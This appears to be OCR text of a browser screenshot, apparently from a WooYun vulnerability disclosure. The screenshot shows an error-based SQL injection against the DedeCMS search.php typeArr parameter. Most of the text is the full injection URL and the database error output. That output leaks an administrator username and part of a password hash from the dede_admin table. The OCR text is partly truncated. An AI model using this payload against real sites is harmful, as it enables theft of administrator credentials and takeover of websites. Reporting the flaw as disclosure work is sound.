 织梦EIMS_搜索结果 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
织梦EIMS_搜索结果 × 搜索页_织梦CMS帮助中心 × http://taoke.ded…p%20by%20a)b)]=1 × +
www.dedeeims.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),conca Google
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
to use near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,6
information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60
Error infos: Duplicate entry '1|admin|4a9e6696de ae3' for key 'group_key'
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,6
information_schema.tables group by a)b)#@`\'` ) AND arc.arcrank > -1 AND ( CONCAT(arc.title,' ',arc.writer,' ',arc.ke
)
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60
Error infos: Duplicate entry '1|admin|4a9e6696d 6ae3' for key 'group_key'
Error sql: SELECT arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath FROM `dede_archives` arc LEFT JOIN `dede_arctype` ac
WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b
www.wooyun.org